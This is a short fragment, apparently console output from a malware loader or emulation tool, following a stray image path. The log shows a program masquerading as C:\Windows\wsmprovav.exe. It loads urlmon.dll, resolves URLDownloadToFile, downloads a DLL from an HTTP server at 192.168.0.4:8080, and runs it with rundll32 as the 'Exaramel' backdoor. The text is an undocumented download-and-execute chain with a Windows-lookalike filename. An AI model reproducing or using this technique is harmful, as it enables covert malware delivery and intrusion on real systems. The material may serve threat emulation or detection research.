 C:\Windows\wsmprovav.exe
[i] Loading urlmon.dll via LoadLibraryExA()
[i] Resolving address of URLDownloadToFile via GetProcAddress()
[i] Downloading file: http://192.168.0.4:8080/getFile/wsmprovav.dll via URLDownloadToFileA
[i] Freeing Urlmon.dll via FreeLibrary()
[i] invoking Exaramel DLL via:
    rundll32.exe C:\Windows\wsmprovav.dll,Start